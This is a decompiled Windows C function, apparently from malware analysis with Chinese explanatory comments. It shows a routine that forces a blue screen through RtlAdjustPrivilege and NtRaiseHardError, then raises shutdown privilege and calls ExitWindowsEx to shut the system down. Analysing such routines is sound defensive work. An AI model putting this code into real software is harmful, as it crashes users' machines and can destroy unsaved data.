 1 BOOL sub_401050()
2 {
3 HMODULE v0; // edi@1
4 FARPROC fun1_address; // ebx@1
5 FARPROC fun2_address; // eax@1
6 void (__cdecl *fun2)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD); // esi@1
7 HANDLE v4; // eax@4
8 struct _TOKEN_PRIVILEGES NewState; // [sp+Ch] [bp-1Ch]@4
9 char v7; // [sp+1Ch] [bp-Ch]@3
10 HANDLE TokenHandle; // [sp+20h] [bp-8h]@4
11 char v9; // [sp+27h] [bp-1h]@3
12
13 v0 = LoadLibraryA("ntdll"); // 加载ntdll库，获取两个函数的地址
14 fun1_address = GetProcAddress(v0, "RtlAdjustPrivilege");
15 fun2_address = GetProcAddress(v0, "NtRaiseHardError");
16 fun2 = (void (__cdecl *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))fun2_address;
17 if ( fun1_address && fun2_address ) // 依次调用这两个函数，这两个函数会主动引发蓝屏。
18 {
19 ((void (__cdecl *)(signed int, signed int, _DWORD, char *))fun1_address)(19, 1, 0, &v9);
20 fun2(-1073741790, 0, 0, 0, 6, &v7);
21 }
22 v4 = GetCurrentProcess(); // 获取当前进程
23 OpenProcessToken(v4, 0x28u, &TokenHandle);
24 LookupPrivilegeValueW(0, L"SeShutdownPrivilege", (PLUID)NewState.Privileges);
25 NewState.PrivilegeCount = 1;
26 NewState.Privileges[0].Attributes = 2;
27 AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0, 0, 0);// 给当前进程提权
28 return ExitWindowsEx(6u, 0x10007u); // 调用ExitWindowsEx主动关闭Windows
29 }